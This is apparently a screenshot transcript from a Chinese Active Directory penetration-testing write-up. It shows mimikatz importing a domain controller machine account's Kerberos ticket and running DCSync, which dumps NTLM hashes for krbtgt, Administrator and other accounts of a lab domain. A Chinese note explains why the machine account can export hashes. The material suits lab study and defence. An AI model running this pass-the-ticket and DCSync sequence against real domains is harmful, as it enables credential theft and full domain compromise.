 C:\Users\hack\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt [0;21467]-2-1-60a10000-AD01$@krbtgt-XIE.COM.kirbi
* File: '[0;21467]-2-1-60a10000-AD01$@krbtgt-XIE.COM.kirbi': OK
mimikatz # lsadump::dcsync /all /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] Exporting domain 'xie.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  badf5dbde4d4cbbd1135cc26d8200238        514
1107    $DUPLICATE-453  74520a4ec2626e3638066146a0d5ceae        512
1002    AD01$   e376ea5889a8d660ecabc5b056065920        532480
2103    test    74520a4ec2626e3638066146a0d5ceae        512
1111    test2   74520a4ec2626e3638066146a0d5ceae        512
1106    AD02$   0058591434fd81febba451f28d707e6d        532480
1112    hack    74520a4ec2626e3638066146a0d5ceae        512
1108    WIN7$   f15478625bf8e5a5df3782f39c73ce79        528384
500     Administrator   33e17aa21ccc6ab0e6ff30eecb918dfb        512
注：域控机器用户不能用于登录，但是有 Dcsync 权限，所以可以用于导出域内用
户哈希。
謝公